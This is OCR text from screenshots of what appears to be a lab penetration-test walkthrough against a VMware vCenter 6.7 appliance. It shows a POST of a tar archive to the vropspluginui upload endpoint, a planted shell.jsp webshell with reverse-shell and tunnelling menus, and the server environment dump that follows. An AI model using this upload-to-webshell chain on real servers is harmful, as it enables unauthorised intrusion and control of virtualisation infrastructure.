 不安全 | https://10.100.100.128...
不安全 | https://10.100.100.129
vmware ESXi
root@10.100.100.128
帮助
搜索
VMware vCenter Server Appliance 6.7U3
操作
VMware vCenter Server Appliance 6.7.0.44000
Type: vCenter Server with an embedded Platform Services Controller
2 x Intel(R) Core(TM) i7-8750H CPU @ 2.20GHz
9.8 GiB Memory
Please visit the following URL to configure this
https://10.100.100.129:5480
Download support bundle from:
https://10.100.100.129:443/appliance/support-bund
https://10.100.100.129/ (STATIC)
<F2> Customize System
主机内存
0 MB
0 MB
0 MB
3 项
近期任务
任务
目标
启动者
Suspend VM
VMware vCente...
root
vmware
入门
The vSphere Flash-based Web Client is deprecated in vSphere 6.7. We recommend
switching to the all-new modern HTML5-based vSphere cl
reverting to the Flash-based Web Client when necessary.
启动 VSPHERE CLIENT (HTML5)
对于管理员
基于 Web 的数据存储浏览器
Insomnia – My Request
Application Edit View Window Tools Help
Insomnia
POST https://10.100.100.129/ui/vropspluginui/rest/services/up Send
No Environment Cookies
Multipart 1 Auth Query Header 2 Docs
Filter
uploadFile Linux_Random.tar
POST My Request
New name New value
200 OK 3.45 s 7 B 21 Minutes Ago
Preview Header 5 Cookie Timeline
1 SUCCESS
win10_pentest - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
win10_pentest
https://10.100.100.129/ui/resources/shell.jsp
URL: https://10.100.100.129/ui/resources/shell.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间
环境变量:
PATH=/usr/local/bin:/usr/local/sbin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/java/jre-
vmware/bin:/opt/vmware/bin
VMWARE_COMMON_JARS=/usr/lib/vmware/common-jars
XDG_DATA_DIRS=/usr/share/
VMWARE_TOMCAT_8=/var/opt/cayman-tomcat
VMWARE_POSTGRES_DB_REPLICATION=replicator
VMWARE_POSTGRES_SCRIPTS=/opt/vmware/vpostgres/current/scripts
INPUTRC=/etc/inputrc
PGHOST=/var/run/vpostgres
VMWARE_JAVA_HOME=/usr/java/jre-vmware
VMWARE_POSTGRES_LOG=/var/log/vmware/vpostgres
BASH_FUNC_pathremove%%=() { local IFS=':'; local NEWPATH; local DIR; local
PATHVARIABLE=${2:-PATH}; for DIR in ${!PATHVARIABLE}; do if [ "$DIR" !
"$1" ]; then NEWPATH=${NEWPATH:+$NEWPATH:}$DIR; fi; done; export
$PATHVARIABLE="$NEWPATH" }
VMWARE_VCHA_SQLITEFILES_DIR=/storage/sqlite-state
PGSERVICEFILE=/storage/db/vpostgres/pg_service.conf
PWD=/usr/lib/vmware-vsphere-ui/server
VMWARE_TOMCAT=/var/opt/cayman-tomcat
VMWARE_OPENSSL_BIN=/usr/bin/openssl
VMWARE_CLOUDVM_RAM_SIZE=/usr/sbin/cloudvm-ram-size
HISTIGNORE=&:[bf]g:exit
HACK学习呀